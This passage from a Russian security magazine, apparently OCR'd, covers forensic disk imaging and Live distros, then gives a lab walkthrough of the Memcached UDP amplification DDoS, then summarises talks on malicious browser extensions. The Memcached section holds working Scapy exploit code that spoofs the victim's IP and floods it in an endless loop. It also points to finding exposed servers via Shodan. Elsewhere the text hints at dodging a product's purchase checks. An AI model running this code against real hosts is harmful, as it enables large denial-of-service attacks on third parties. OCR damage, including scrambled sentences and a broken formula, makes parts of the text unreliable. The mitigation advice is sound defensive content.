К сожалению, на практике этот принцип часто нарушается из-за незнания особенностей работы ОС, в том числе Live-дистрибутивов. Для удобства во многих из них по умолчанию активирована функция автоматического подключения всех обнаруженных дисков. Особенно этим грешит Windows (включая сборки на основе РЕ), которая создает на каждом диске временные файлы и служебные каталоги (System Volume Information, \$Recycle.Bin и так далее), но и в Linux проблем хватает.

Во многих загрузочных дистрибутивах для форензики на основе Linux дисковые разделы монтируются с опцией - о го. Считается, что этого достаточно для предотвращения случайной записи. Однако даже если для пользователя диск выглядит как подключенный в режиме «только чтение», ядро ОС и драйверы файловой системы все равно могут изменять на нем служебные данные — например, время последнего обращения к файлу.

По умолчанию среди параметров монтирования указан atime, что означает обновлять атрибут «время последнего доступа» при любом обращении к файлам. Для форензики разумнее использовать noatime.

Другую проблему представляют некорректно размонтированные разделы, что часто случается при изъятии дисков во время «маски-шоу». Перед следующим монтированием поврежденная файловая система будет проверена и fsck попытается автоматически устранить все найденные ошибки. Например, программа исправит «подвисшие» индексные дескрипторы (которые описывают файлы, удаленные открытыми).

Собственно говоря, драйверы всех журналируемых файловых систем (ext3/4, ReiserFS, XFS, NTFS и других) игнорируют опцию - о го при системных обращениях к диску. Чтобы отучить их смотреть журнал и пытаться внести исправления, лучше монтировать исследуемые разделы с опцией го, noload, ro, nolog или ro, norecovery - в зависимости от типа файловой системы, однако и это не панацея.

Непреднамеренная запись на исследуемый накопитель во время анализа все равно остается возможна, причем еще на этапе запуска Live-дистрибутива. Например, при поиске загрузочного носителя, записи драйверов в initramfs и создании swap-файла или автоматическом монтировании обнаруженных дисковых разделов (в том числе для поиска Root FS банальным перебором всех подключенных дисков). Это одна из причин физически подключать исследуемый накопитель уже после загрузки Live-дистрибутива.

Варианты решения проблемы самовольной записи на исследуемый диск зависят от особенностей дистрибутива и самого устройства. Например, тома ext3 и ext4 можно смонтировать как нежурналируемые (ext2).

Долгое время для неразрушающего анализа жестких дисков считалось достаточным подключать их как блочное устройство в режиме «только чтение»:

#### blockdev --setro /dev/sdb2 (вместо sdb2 укажи актуальное обозначение диска)

Казалось бы, все верно: blockdev использует системный вызов для изменения флага ядра, который проверяется на уровне файловой системы. Если этот флаг установлен, то он отключает операции записи в ФС, причем не только пользовательские, но и системные (журналирование, восстановление, перезапись суперблока). Такой метод применяется в большинстве дистрибутивов для форензики. Однако на практике некорректно написанный драйвер ФС все равно может пропустить эту проверку и выполнить операции записи.

Поэтому использование blockdev в режиме «только чтение» гарантированно работает только для приложений, запускаемых из userspace, обращения которых проверяет драйвер, но не для ядра ОС и самих драйверов.

Самый надежный вариант - поместить между анализируемым диском и драйвером ФС виртуальное блочное устройство loop device. Оно не пропустит низкоуровневые команды и не даст системе тихо модифицировать исследуемый диск.

#### mount -o ro, loop /dev/sdb2 dir (здесь dir - произвольное имя каталога)

Аналогично метод работает с образами дисков.

#### mount -o ro, loop diskimage.dd dir

#### **FLASH**

Отдельные сложности возникают с твердотельными накопителями. Их контроллеры самостоятельно выполняют низкоуровневые операции для ускорения последующей записи и выравнивания степени износа ячеек флеш-памяти. Банальные операции Garbage Collection и TRIM могут выполниться в любой момент и похоронить надежду на восстановление удаленных файлов.

Варианта решения этой проблемы как минимум два:

- 1. Выпаять чипы памяти и считать их программатором (бесполезно, если на SSD используется встроенное шифрование, а сейчас оно по умолчанию активировано на большинстве моделей).
- 2. Создать длинную очередь команд на чтение (обычно контроллер не выполняет внутренние операции, пока обрабатывает внешние запросы).

Это еще одна причина подключать анализируемый накопитель уже после запуска ОС для криминалистического анализа и сразу снимать с него посекторный образ, не оставляя простаивающим ни секунды.

Дополнительные искажения при работе с флеш-накопителями возникают из-за того, что те ячейки памяти, на которые ни разу не выполнялась запись, находятся в неопределенном состоянии. Попытка считать их возвращает не нули, а случайные данные - шум микросхемы NAND Flash. Среди этого шума просто по закону больших чисел могут встретиться байтовые последовательности, совпадающие с известными заголовками файлов. Поэтому программы восстановления данных при работе в посекторном режиме (глубокий анализ) часто «находят» удаленные файлы там, где их никогда не было.

#### КОПИЯ ИЛИ ПОДДЕЛКА?

Качественный сбор информации характеризуется воспроизводимостью (верифицируемостью) его результатов. Это возможно только при неразрушающем и точном копировании данных. Однако даже среди специализированных «криминалистических» программ для создания образов встречаются ошибки.

Например, в форензике часто использовалась (и кое-где продолжает применяться) консольная утилита dcfldd, разработанная в Лаборатории судебной экспертизы компьютерной безопасности (DCFL) — подразделении Центра защиты от киберпреступлений (Линтикам, штат Мэриленд). Это расширенный вариант программы dd, выполняющий побитную копию файловой системы. Если во время работы dcfldd произойдет ошибка чтения, то все последующие номера секторов в образе окажутся смещены. Поддержка dcfldd была прекращена в 2006 году, и баг остался неисправленным.

Созданная копия может оказаться неполной и в случае дампа памяти. Большинство утилит записывают только содержимое ОЗУ, игнорируя файл подкачки. Поэтому, кроме стандартного дампа, есть смысл делать копию pagefile.sys. Для этого удобно воспользоваться утилитой Forensic Toolkit Imager. Это бесплатная часть платного набора Forensic ToolKit от Access Data, мощная программа для предварительного просмотра и визуализации данных, используемая при получении доказательств с работающих Windowsмашин.

![](_page_13_Picture_456.jpeg)

Получаем системные файлы

NUM

11.

Дополнительно FTK Imager позволяет без перезагрузки получить копии заблокированных файлов SAM и SECURITY, сделать копии веток реестра SOFT-WARE и SYSTEM. Программа умеет создавать побитные копии данных (как отдельных файлов или папок, так и целых дисков) без внесения изменений в оригинал. С ее помощью удобно просматривать все физически имеющиеся файлы, включая удаленные, но еще не перезаписанные.

![](_page_13_Picture_457.jpeg)

Даже если на текущем этапе ты не предполагаешь их исследование, все равно лучше перестраховаться. Сохранение полной информации потребуется для более глубокого изучения инцидента в дальнейшем, когда его основные последствия уже будут устранены в работающей системе.

![](_page_13_Picture_46.jpeg)

For User Guide, press F1

#### **INFO**

Любой дистрибутив для форензики потребует некоторого «напилинга». поэтому Именно проблемы разбираются статье ОСНОВНЫЕ B и методы их решения. Общепринятого стандарта здесь нет. В реальных судебных процессах криминалисты постоянно балансируют между чистотой методики и скоростью сбора доказатель-CTB.

## **ТУЛКИТ** ДЛЯ ФОРЕНЗИКИ ВЫБИРАЕМ ДИСТРИБУТИВ И НАБОР СОФТА<br>ДЛЯ КРИМИНАЛИСТИЧЕСКОГО АНАЛИЗА

#### **ПОПУЛЯРНЫЕ LIVE-ДИСТРИБУТИВЫ**

Для компьютерной криминалистики были созданы десятки Live CD/USB с громкими названиями. Большинство из них оказались однотипными клонами на базе Knoppix, Ubuntu и реже — других ОС. Здесь мы отметим только современные и хорошо себя зарекомендовавшие. Начнем с бесплатных.

#### **CAINE**

Итальянский дистрибутив CAINE (Computer Aided INvestigative Environment) создан на базе Ubuntu 16.04. Он доступен в 32-битной и 64-разрядной версборка называется CAINE 9.0 Quantum Последняя  $\mathcal{U}$ вышла СИИ. в октябре 2017 года. Авторы CAINE реализовали режим «только чтение» через **blockdev** и предлагают удобный инструмент управления разрешением записи на диски. По умолчанию запись блокируется и ни один раздел (кроме основного) не монтируется автоматически. Однако CAINE не предотвращает перезапись служебной информации на разделах с журналируемыми ФС и подключенными через менеджер логических томов LVM.

![](_page_14_Picture_843.jpeg)

CAINE содержит десятки популярных утилит для форензики, организованных в соответствующие разделы. Они применяются для изучения систем на базе Windows и Linux. Типовые сценарии анализа частично автоматизированы. Также в нем доступна полуавтоматическая компиляция окончательного отчета, что помогает быстрее создавать стандартизированную доказательную базу для суда.

![](_page_14_Picture_9.jpeg)

#### Набор утилит в CAINE

CAINE вобрал в себя известные тулкиты (NirSoft, Sleuth Kit, Autopsy и другие), поэтому с ним нет необходимости загружать их отдельно. Утилиты для Windows используются в режиме Live Forensic и ранее развивались в рамках дружественного проекта Win-UFO. После его закрытия их добавили в состав CAINE. Просто распакуй образ на флешку и запусти их отдельно или через лаунчер.

![](_page_14_Picture_12.jpeg)

#### Утилиты для анализа Windows

 $\begin{array}{c|c|c|c|c|c} \hline \multicolumn{3}{c|}{-x} & \multicolumn{3}{c|}{-x} \\\hline \multicolumn{3}{c|}{-x} & \multicolumn{3}{c|}{-x} \\\hline \multicolumn{3}{c|}{-x} & \multicolumn{3}{c|}{-x} \\\hline \multicolumn{3}{c|}{-x} & \multicolumn{3}{c|}{-x} \\\hline \multicolumn{3}{c|}{-x} & \multicolumn{3}{c|}{-x} \\\hline \multicolumn{3}{c|}{-x} & \multicolumn{3}{c|}{-x} \\\hline \multicolumn{3}{c|}{-x} &$ 

![](_page_14_Picture_844.jpeg)

![](_page_14_Figure_15.jpeg)

#### Детальный сбор данных о системе в WinAudit

![](_page_14_Picture_845.jpeg)

#### **DEFT**

Еще один итальянский дистрибутив на базе Ubuntu — DEFT (Digital Evidence & Forensic Toolkit). Он связан с популярным тулкитом для препарирования Windows-машин на живую - DART (Digital Advanced Response Toolkit) и включает в себя представленные в нем утилиты (запускаются через эмулятор WINE). Работает эта связка не так стабильно, как нативные приложения, да и в целом DEFT уступает CAINE по функциональности.

Основной акцент в DEFT сделан на создание точных дисковых образов и расширенную проверку целостности данных с использованием разных хеш-функций.

![](_page_14_Picture_21.jpeg)

![](_page_14_Figure_22.jpeg)

Создание образов в DEFT

Первая версия DEFT вышла в 2005 году. С 2012 года он развивается под эгидой некоммерческой организации DEFT Association. Последняя (протестированная в этой статье) версия датируется январем 2017 года.

#### **Parrot OS**

Изначально итальянский (они там сговорились, что ли?!) дистрибутив Parrot OS не был ориентирован именно на форензику. Его прерогативой был анонимный веб-серфинг и аудит безопасности. После того как пункт forensic mode был добавлен в меню загрузки, Parrot OS успешно применяется и для расследования КИ.

![](_page_14_Picture_27.jpeg)

#### Parrot OS Forensic mode

Parrot OS базируется на Debian и активно развивается. Последняя версия появилась всего полтора месяца назад. Операционка очень легковесная (может запускаться на системах с 256 Мбайт ОЗУ), работает на процессорах с архитектурой х86, х86-64 и ARM, что позволяет эффективно использовать ее также на Raspberry Рі и прочих одноплатниках.

По функциональности это один из лучших дистрибутивов. В нем есть все популярные инструменты для криминалистического анализа работающих систем и образов плюс мощный пакет аудита чего угодно, как в Kali Linux.

![](_page_14_Figure_31.jpeg)

Интегрированный пакет Sleuth Kit и Autopsy (графический интерфейс к набору Sleuth) упрощают оформление отчетов при расследовании КИ. В них содержится вся собранная информация по разделам вместе с комментариями, которые ИТ-эксперт оставлял по ходу их обнаружения.

#### **Sumuri PALADIN**

Sumuri PALADIN — один из популярных продуктов Sumuri для форензики. Также базируется на Ubuntu и пытается заблокировать запись через blockdev (с тем же частичным успехом, что и CAINE).

![](_page_14_Picture_35.jpeg)

**Запуск Paladin** 

В состав Paladin входит утилита для создания и конвертации образов дисков разных форматов. Благодаря графическому интерфейсу с ней справится И НОВИЧОК.

![](_page_14_Picture_846.jpeg)

Разработчики распространяют дистрибутив как donationware с рекомендованной ценой 25 долларов. Ты можешь указать и другую (как больше, так и меньше), но в любом случае придется оформлять покупку. Подсказка: поля не проверяются. Просто введи валидный почтовый индекс для выбранного штата или страны.

#### Kali Linux - Forensic mode

При запуске в таком режиме Kali не монтирует автоматически ни один раздел, включая swap. Все основные средства криминалистического анализа собраны в метапаке kali-forensics-tools размером 3,1 Гбайт. Этот набор из 84 утилит удобно использовать для самостоятельной сборки образа Kali, в котором не будет ничего лишнего.

![](_page_14_Picture_42.jpeg)

![](_page_14_Figure_44.jpeg)

#### ПЛАТНЫЕ ДИСТРИБУТИВЫ **SMARTLinux**

По мнению многих пользователей, он наиболее корректно блокирует запись исследуемый накопитель в дефолтных настройках. Рекомендуется Ha для выполнения верифицируемого неразрушающего анализа с целью предоставления надежных цифровых доказательств в суде.

#### **EnCase Forensic**

Де-факто этот набор стал эталоном для Интерпола. Используется для анализа дампа памяти компьютеров и мобильных устройств, включая смартфоны и GPS-трекеры. Подходит для совместной работы нескольких специалистов.

#### **Grml-Forensic**

Очень известный дистрибутив на базе Debian, поскольку используется для обучения форензике. При покупке лицензии предоставляется доступ к закрытому сервису Grml-Forensic Bug Tracking System.

Grml-Forensic умеет взаимодействовать с X-Ways Forensics. Это расширенный вариант WinHex с кучей дополнительных функций. Он поддерживает нетипичные для Windows файловые системы (HFS, XFS и другие). Умеет читать и записывать файлы доказательств .e01 (образы EnCase). Может выполнять раздельный анализ файлов разных пользователей. Имеет встроенный анализатор дампов памяти и метаданных.

#### **Helix**

Представлен раздельными ветками для анализа вживую и офлайн. Для быстрого дампа памяти, сбора паролей, списков активных процессов и открытых портов есть Helix Live Response. Для офлайновой форензики предлагается Helix3 Pro. Также есть бесплатная версия Helix3, но она не обновлялась с 2009 года.

#### **РАСКОПКИ**

В мире специализированных дистрибутивов все быстро меняется. Поэтому я перечислю некогда популярные, но устаревшие на сегодняшний день, просто чтобы сэкономить твое время.

#### **COFEE (Computer Online Forensic Evidence Extractor)**

Набор утилит, который был популярен в National White Collar Crime Center (NW3C), для сбора доказательств с компьютеров под управлением Windows ХР и более младших версий. Разработан старшим следователем MS Internet Safety Enforcement Team Энтони Фангом (Anthony Fung). В 2008-2009 годах Microsoft раздавала его на флешках сотрудникам Интерпола и всем ИТ-экспертам, которые участвовали в задержании предполагаемых преступников. СОГЕЕ ускорял сбор цифровых вещдоков, включая пароли, историю браузера, содержимое папок пользователя и детальное описание системы. Порой это избавляло от необходимости физически изымать компьютеры. Сейчас его убрали с сайта Microsoft, но он есть на торрентах.

Сам дистрибутив не содержит ничего специфического за исключением скрипта оформления процедуры сбора данных. Это просто набор известных утилит (autoruns, netstat, ipconfig, pslist и прочие) в единой оболочке.

#### **FIRE (Forensic and Incident Response Environment)**

Прекратил существование в 2004 году. Это все, что нужно о нем знать.

#### **INSERT (Inside Security Rescue Toolkit)**

Последняя версия 1.3.9 вышла в феврале 2007 года.

#### **PlainSight**

Первая и последняя версия 0.1 вышла в сентябре 2008 года. Подобных попыток сделать свой дистрибутив, ориентированный на задачи криминалистики, было очень много.

#### ИЗ РЯДА ВОН

Все дистрибутивы для форензики довольно специфические, но есть и совсем узкоспециализированные. Например, MacQuisition для криминалистического анализа macOS. Цены на индульгенцию Маквизиции начинаются от 1400 долларов. В рассмотренных выше наборах его отчасти заменяет бесплатная линуксовая утилита volafox для исследования дампа памяти «маков». Она используется (в том числе) для поиска загруженных в ОЗУ ключей.

Проект WinFE (Windows Forensic Environment) — смелая попытка заниматься офлайновым анализом КИ из винды. Впрочем, ее забросили в 2012 году. Сейчас для Live Forensic виндовых машин удобнее использовать наборы от NirSoft и Sysinternals, а офлайновый анализ и вовсе выполнять в среде Lin- $UX.$  Here  $Z$ 

![](_page_14_Picture_68.jpeg)

#### **WWW**

- Цикл кратких уроков «Форензика с Kali»
- Введение в Linux-форензику для начинающих
- Руководство FTK Imager

![](_page_15_Picture_0.jpeg)

![](_page_15_Picture_1.jpeg)

В конце февраля этого года GitHub подвергся мощнейшей DoS-атаке с пиковой мощностью 1 Тбайт/с. Атака стала возможна из-за особенностей кеширующей базы данных Метcached. Помимо GitHub, ее используют Facebook, LiveJournal и другие большие сайты. В этой статье я расскажу, что делает небольшой скрипт на Python, который привел к таким последствиям.

Сама атака относится к типу так называемых DRDoS (Distributed Reflection Denial of Service) — отраженных DoS, когда сервер атакуется не напрямую запросами от ботов, а ответными пакетами. В случае с Memcached злоумышленник отправляет запрос якобы с IP-адреса жертвы, БД верит этому и ответ уходит уже на реальный сервер.

Важно, что здесь присутствует так называемое умножение (амплификация) мощности, когда размер атакующего трафика увеличивается в несколько раз. Таким образом, запрос в 15 байт, отправленный «Мемкешу», превращается в ответ размером в несколько сотен килобайт, что дает колоссальный фактор умножения — примерно в 51 тысячу раз. Давай разберемся, как это можно провернуть, кто виноват и как такое

предотвращать.

#### **ГОТОВИМСЯ**

Для демонстрации атаки нам понадобится целых четыре стенда. Для этих целей я буду использовать контейнеры Docker. Первый контейнер будет играть роль сервера-жертвы, два других - боты для проведения DoS, и, наконец, последний станет изображать компьютер атакующего, откуда мы запустим эксплоит.

Все эти контейнеры будут работать на Debian и, за исключением установленных пакетов, могут быть идентичными. Запускаем сервер-жертву.

docker run -ti --rm --privileged --name=memcvictim --hostname=memcvi ctim debian

Первое, что сделаем после старта контейнера, — установим все необходимые приложения и зависимости. Помимо непосредственно Memcached, нужно будет установить какой-нибудь сниффер, чтобы наглядно пронаблюдать атаку.

apt-get update && apt-get install -y tcpdump build-essential wget libevent-dev

Сам дистрибутив Memcached будем собирать из исходников, нам понадобится версия 1.5.5.

cd ~/ && wget http://www.memcached.org/files/memcached-1.5.5.tar.gz & & tar xzf memcached-1.5.5.tar.gz cd ~/memcached-1.5.5 && ./configure && make && make install memcached -u root

![](_page_15_Picture_776.jpeg)

для атаки

Теперь дело за DoS-ботами, на них просто поднимаем ту же самую версию Memcached и линкуем контейнеры с жертвой, чтобы они могли отправлять ей пакеты по сети.

docker run -ti --rm --privileged --link=memcvictim --name=memcdo sbot1 --hostname=memcdosbot1 debian docker run -ti --rm --privileged --link=memcvictim --name=memcdo sbot2 --hostname=memcdosbot2 debian

Компилируем дистрибутив.

cd ~/ && wget http://www.memcached.org/files/memcached-1.5.5.tar.gz & & tar xzf memcached-1.5.5.tar.gz cd ~/memcached-1.5.5 && ./configure && make && make install memcached -u root

И последняя в списке - машина атакующего. Ее нужно слинковать с DoSботами.

docker run -ti --rm --privileged --link=memcdosbot1 --link=memcdo sbot2 --name=attacker --hostname=attacker debian

Здесь нам понадобится Python и библиотеки: Scapy для манипулирования пакетами на низком уровне и memcache - для работы с базой данных.

apt-get update && apt-get install -y nano python wget python-requests python-scapy python-memcache tcpdump

Скачиваем исходный код эксплоита.

![](_page_15_Figure_25.jpeg)

В итоге у нас получилась следующая схема.

![](_page_15_Picture_27.jpeg)

#### ПАРА СЛОВ ПРО UDP

Атака будет выполняться по протоколу UDP, поэтому не мешало бы немного поговорить о его структуре. User Datagram Protocol, или протокол пользовательских датаграмм, — один из ключевых элементов стека TCP/IP. UDP, в отличие от ТСР, использует упрощенную передачу пакетов. В контексте протокола они называются датаграммами и не содержат всевозможных штампов времени, подписей, проверки целостности данных и тому подобных вещей. Подразумевается, что UDP должен использоваться только для передачи

не сильно критичных данных, так как допускает, что они могут дублироваться, потеряться или приходить не в установленном порядке. Если нужны какие-то проверки состояний, то вся логика ложится на плечи конечного приложения. Все, что касается вида датаграммы, описывается в стандарте RFC 768, который был представлен в августе 1980 года. Согласно этому документу структура пакета UDP выглядит следующим образом.

![](_page_15_Picture_777.jpeg)

Заголовок датаграммы состоит из четырех полей, каждое имеет размер два байта (16 бит). Выделенные цветом поля необязательны к использованию в протоколе IPv4.

Поле порт отправителя, как следует из названия, отвечает за номер порта отправителя. Если предполагается, что на переданные пакеты нужно отвечать, то значение этого поля определяет, на какой конечный порт будет посылаться ответ. Это первое важное для эксплуатации поле. Порт получателя нужен, чтобы датаграмма ушла на порт, который слушает

обрабатывающий ее сервис. Поскольку UDP — это протокол без установления соединения, то, чтобы передавать данные между машинами в сети, он работает над IPv4. Так что, помимо этих заголовков, присутствуют, разумеется, еще и заголовки от IP.

![](_page_15_Picture_35.jpeg)

Как видишь, теперь появились еще заголовки Source и Destination, в которых указаны IP-адреса машин клиента и сервера соответственно.

#### ОСОБЕННОСТИ УЯЗВИМОСТИ

Схема этой атаки стара, как стек ТСР/IР, потому что в ее основе лежит подмена IP-адреса отправителя (IP Spoofing). При составлении пакета можно указать произвольный IP в заголовке Source. Некорректно настроенный сервер или приложение без соответствующих проверок отправит ответ на указанный в этом поле адрес. Таким образом можно заставлять ничего не подозревающие машины засыпать пакетами неугодные злоумышленникам серверы.

по умолчанию вешает кеширующий сервис на ТСР-Memcached порт 11211 на локальном адресе. Однако этим он не ограничивается и в довесок открывает UDP-порт под тем же номером, только уже на всех возможных интерфейсах. Такое поведение - это отголоски давно минувших дней, когда машины были настолько слабыми, что оверхед, который приносит реализация протокола ТСР, ощутимо влиял на производительность приложе-НИЯ.

Взглянем на коммит, который исправляет этот мисконфиг (уязвимостью такое упущение можно назвать лишь с натяжкой).

![](_page_15_Picture_778.jpeg)

Действительно, до этого патча по умолчанию UDP-порт 11211 торчал наружу.

#### memcached.c 7482:

TAT incr\_misses 0<br>TAT incr\_hits 0<br>TAT decr\_misses 0

if (tcp\_specified && settings.port !=  $0$  && !udp\_specified)  $\{$ settings.udpport = settings.port; 7483: } else if (udp\_specified && settings.udpport != 0 && ! 7484: tcp\_specified) { settings.port = settings.udpport; 7485: 7486: }

Проверить мисконфиг можно простой командой:

echo -en "\x00\x00\x00\x00\x00\x01\x00\x00stats\r\n" | nc -q1 -u 127. 0.0.1 11211

![](_page_15_Picture_47.jpeg)

Тестирование сервера Memcached на уязвимость Давай вооружимся библиотекой Scapy и попробуем вручную собрать пакет, который уйдет на нужный нам адрес. Отправлять будем с машины атакующего. За заголовки Source и Destination отвечают параметры src и dst. В первое поле впишем адрес машины, куда мы хотим отправить ответ, сформированный сервером Memcached, который указан во втором поле. Пакет мы

#### root@attacker:/# scapy

Welcome to Scapy (unknown.version) >>>  $pck_ip = IP(src="172.17.0.2", dst="memcdosbot1")$ 

будем отправлять на машину memcvictim с IP-адресом 172.17.0.2.

Дальше дело за самой датаграммой. В sport пишем порт, на который будет отправлен ответ, в dport - порт, на который уйдет наш пакет. Это дефолтный порт Memcached 11211.

>>>  $pck_ddp = UDP(sport=31337, dport=11211)$ 

В качестве команды для теста будем отправлять stats sizes, которая выводит статистику о размерах элементов в кеше.

>>> pck\_data = "\x00\x00\x00\x00\x00\x01\x00\x00stats sizes\r\n"

Прежде чем отправлять пакет, запустим сниффер tcpdump на машине memcvictim, чтобы проконтролировать доставку пакета.

root@memcvictim:~/memcached-1.5.5# tcpdump -X port 31337

Время отправлять пакет, для этого существует функция send().

>>> ans = send(pck\_ip/pck\_udp/pck\_data)

MINGW64:/

![](_page_15_Picture_779.jpeg)

Благодаря этому ответ от Memcached уходит на адрес компьютера-жертвы. Причем он немного больше по размеру, чем данные, которые мы отправили. Если использовать просто команду stats, то ответ будет еще больше.

![](_page_15_Picture_780.jpeg)

Изначальный размер пакета-запроса был 43 байт, а ответ в итоге получился 1400 + 508 = 1908 байт, что примерно в 44 раза больше. Теперь мы можем использовать и другие команды Memcached для увеличения размеров ответа. Например, можно создать свои ключи и записать в качестве значений данные нужного размера, а затем, используя команду get <имя\_ключа>, отправить их на атакуемую машину. Причем можно получать данные сразу нескольких ключей, указывая их названия через пробел: get <имя\_ключа\_1> <имя\_ключа\_2> <имя\_ключа\_3>.

Перехваченный ответ на Memcached-команду stats

В эксплоите в качестве значений ключа используется ответ от google.com.

44254.py 38: payload = requests.get("https://google.com").text

 $\dddot{\bullet}$  .  $mc =$  memcache. Client ([server], debug=False) 78:

mc.set(payload key, payload)

Возьмем это на заметку и соберем свой мини-эксплоит. Сначала импортируем необходимые модули.

![](_page_15_Picture_781.jpeg)

Список keys будет содержать имена создаваемых ключей.

 $keys = \lceil$ "key1", "key2", "kev3"

1

 $\mathbf{I}$ 

79:

A packets — подготовленные к отправке пакеты.

 $packets = []$ 

В переменной SERVER\_LIST будем хранить адреса уязвимых серверов Memcached. У нас их всего два - memcdosbot1 и memcdosbot2.

SERVER\_LIST = [ "memcdosbot1:11211", "memcdosbot2:11211",

В SERVER ТО АТТАСК находится IP-адрес и порт атакуемой машины.

#### SERVER\_TO\_ATTACK = "172.17.0.2:11211" target\_ip, target\_port = SERVER\_TO\_ATTACK.split(":")

Теперь работаем с каждым сервером по отдельности. Сначала создадим пары ключ — значение.

for server in SERVER LIST: if ":" in server:

server, port = server.split $(':)$  $cmd = "get"$ for key in keys: mc = memcache.Client([server],debug=False) mc.set(key, payload) cmd  $+=$  "  $\{\}$ ".format(key)

Дальше дело за формированием пакета и его записью в список пакетов, готовых к отправке.

 $pck_ip = IP(src = target_ip, dist = server)$ pck\_udp = UDP(sport=int(target\_port), dport=int(port)) pck\_data = "\x00\x00\x00\x00\x00\x01\x00\x00{0}\r\n".format(cmd) packets.append(pck\_ip/pck\_udp/pck\_data)

Отправляем пакеты.

while True: for packet in packets:

send(packet)

MINGW64:/

После чего на атакуемой машине видим примерно такую пакетную вакханалию.

![](_page_15_Picture_782.jpeg)

Здесь я написал просто while True, но при желании можно было бы использовать библиотеку asyncio для асинхронной отправки пакетов. К тому же сама Scapy умеет отправлять данные в бесконечном потоке, если в аргументы вызова send добавить loop=1. Но это уже не относится к разбору уязвимости,

Успешная эксплуатация. Заваливаем пакетами машину-жертву

#### РЕАЛЬНЫЕ ОПАСНОСТИ

можешь сам побаловаться на досуге.

У нас были две подконтрольные нам машины с уязвимыми серверами Метcached, но в реальных кейсах для проведения атаки злоумышленнику потребуется раздобыть достаточное количество таких серверов. Где их взять? Пятисекундное шуршание в популярных поисковиках типа Shodan и ZoomEye выдает десятки тысяч потенциально годных для таких целей компьютеров.

![](_page_15_Figure_91.jpeg)

**OVH Hosting** 1,497 Список найденных на сервисе Shodan серверов с Memcached

1,772

Дальше работает простая математика. Если взять три ключа ГДЕ-ТО по 11 Кбайт каждый и отправить их с десяти тысяч серверов, то получается мощность чуть больше 2,64 Гбайт/с. При этом исходящая мощность изначально была всего чуть более 10 Мбайт. Разумеется, это все бумажные числа и на практике все может сильно меняться, так как зависит от множества факторов. Но масштабы возможных проблем прикинуть позволяет.

Независимый эксперт Амир Хашаяр Мохаммади (Amir Khashayar Mohammadi) выложил на GitHub сорцы написанной на Python утилиты со звонким названием Memcrashed, которая в автоматическом режиме парсит данные c Shodan о доступных серверах с Memcached. Затем начинает атаковать указанный при запуске IP-адрес, рассылая команды на эти серверы.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

CloudRadium L.L.C

![](_page_15_Picture_96.jpeg)

#### **ВЫВОДЫ**

Как видишь, простейший мисконфиг привел к таким серьезным проблемам. Если ты счастливый обладатель проблемных инсталляций Memcached, то скорее добавляй ключ - U 0 или -- udp-port=0, чтобы отключить поддержку UDP. Или закручивай гайки при помощи файрвола, если вдруг для каких-то приложений критично использование именно этого протокола.

Чтобы не допустить или по крайней мере снизить вероятность подобных проблем, нужно внимательно относиться к тем участкам кода, которые тянутся из древних версий приложения. Хотя бы раз в год нужно проводить ревизию старых функций на предмет логических ошибок, всевозможных недочетов, да и общей целесообразности. Индустрия не стоит на месте, и то, что казалось очевидным и безопасным вчера, может стать абсолютно неприемлемым и компрометирующим сегодня. <sup>31</sup>

ВЗЛОМ

![](_page_16_Picture_1.jpeg)

Каждый безопасник должен держать руку на пульсе и быть в курсе значимых публикаций и презентаций по нашему с тобой профилю. Не всем удается постоянно путешествовать по миру и посещать хакерские конференции (завидуем белой завистью Денису Макрушину), но с некоторых пор для наших подписчиков это перестало быть проблемой. Первую часть статьи, посвященную актуальным ИБ-докладам, которые стоит увидеть, мы опубликовали в начале февраля этого года. Судя по комментам, читателям это понравилось, поэтому мы продолжаем. :) В этом выпуске самые интересные публикации, посвященные безопасности WebApp.

#### ЗОМБИ-РАСШИРЕНИЯ СНRОМЕ ЗАХВАТЫВАЮТ ИНТЕРНЕТ Tomer Cohen. Game of Chromes: Owning the Web with Zombie Chrome Extensions // DEF CON. 2017

16 апреля 2016 года армия ботов штурмовала серверы Wix, создавая новые аккаунты и публикуя в массовом порядке теневые веб-сайты. Атака велась вредоносным расширением браузера Chrome, которое в результате самораспространения было установлено на десятках тысяч девайсов. Этот базирующийся на расширениях бот использовал Wix'овую платформу веб-сайтов и Facebook'овский мессенджер — для самораспространения среди пользователей этих интернет-сервисов. Два месяца спустя та же самая атака повторилась. На этот раз злоумышленники инфицировали всплывающие уведомления Facebook'а - так, чтобы при клике по этому уведомлению управление передавалось на вредоносный JSE-файл, который устанавливал контрабандное расширение в Chrome-браузере жертвы. Затем это контрабандное расширение эксплуатировало Facebook'овский мессенджер еще раз — теперь уже чтобы распространить себя еще большему числу жертв.

Анализируя эти две бот-атаки, поражаешься их неуловимости, а особенно тому, как они обходят веб-ориентированные системы обнаружения ботов. Однако это не должно удивлять, поскольку легальным расширениям браузера позволено многое: отправлять сообщения в Facebook, создавать веб-сайты в Wix, да и вообще выполнять любое действие от имени пользователя. С другой стороны, контрабандные вредоносные расширения в Google Web Store и их эффективное распространение среди большого количества жертв, подобно двум описанным выше атакам, превращают Google Web Store в зону боевых действий.

Кроме того, совсем недавно было обнаружено, что несколько популярных расширений Chrome уязвимы для XSS. Тому самому XSS, которому подвержено большинство веб-приложений. Причем в случае с браузерными расширениями последствия от XSS могут быть куда более разрушительными, чем в случае с традиционным злоупотреблением XSS на веб-сайтах. Яркий тому пример - расширение Adobe Acrobat для Chrome, которое 10 января 2016 года было по-тихому установлено компанией Adobe на 30 миллионов компьютеров. DOM'овская XSS-уязвимость, найденная в этом расширении, позволяла злоумышленнику создавать контент, запускающий JavaScript-код от имени этого Adobe'овского расширения.

В докладе рассказывается, как подобные изъяны приводят к полному и постоянному контролю над браузером жертвы, превращая легальное расширение в зомби. Кроме того, докладчик проливает новый свет на две атаки, упомянутые в начале описания доклада. Демонстрирует, как злоумышленник может использовать аналогичные техники для эффективной доставки вредоносной полезной нагрузки к новым жертвам, через популярные социальные платформы и таким образом создавать в интернете мощнейшие бот-сети.

![](_page_16_Figure_8.jpeg)

#### АТАКА НА БРАУЗЕРНЫЕ РАСШИРЕНИЯ ПО ОБХОДНЫМ КАНАЛАМ

Iskander Sanchez-Rola, Igor Santos, Davide Balzarotti. Extension Breakdown: Security Analysis of Browsers Extension Resources Control Policies // Proceedings of the 26th USENIX Security Symposium. 2017. P. 679-694

Все наиболее востребованные браузеры поддерживают механизм расширений. Поскольку браузерные расширения тесно связаны с браузерным окружением, они в последнее время стали привлекательным для злоумышленников объектом. С помощью механизма расширений злоумышленники уже давно собирают конфиденциальную информацию, просматривают историю поиска, воруют пароли. Все эти свои находки злоумышленники затем используют для очень серьезных целенаправленных атак.

